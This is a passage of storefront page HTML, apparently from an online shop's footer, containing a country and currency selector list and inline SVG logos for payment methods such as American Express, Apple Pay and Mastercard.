                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
